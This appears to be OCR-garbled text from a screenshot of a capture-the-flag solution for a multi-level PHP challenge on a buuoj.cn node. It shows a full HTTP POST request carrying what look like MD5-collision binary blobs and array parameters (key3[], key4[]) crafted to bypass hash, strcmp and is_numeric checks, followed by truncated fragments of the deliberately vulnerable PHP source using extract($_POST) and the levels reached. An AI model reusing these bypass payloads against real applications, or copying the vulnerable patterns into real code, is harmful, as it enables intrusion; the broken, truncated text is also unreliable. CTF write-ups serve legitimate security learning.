 1 POST /?key1=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975%EA%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B
%DA%CF%05%40q%C2%DDa7%D0%40%C6i%97%10l%84%9D%BA%7FK%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
j%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83
%C0%EF%C2AF%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0Cw%0E%A3%94
%9B&key2=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975j%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%D
A%CF%05%40q%C2%5Db7%D0%40%C6i%97%10l%84%9D%BA%7F%CB%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
%EA%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%
83%C0%EF%C2%C1E%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0C%F7%0E
%A3%94%9B&key4[]= HTTP/1.1
2 Host:
559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81
0 Connection: close
1 Referer:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81/
2 Upgrade-Insecure-Requests: 1
3
4 key3[]=
echo "=Level 3=<br>";
if(isset($_GET['key4'])){
if(strcmp($_GET['key4'],file_get_contents
{
$flag3 = True;
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['k
{
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=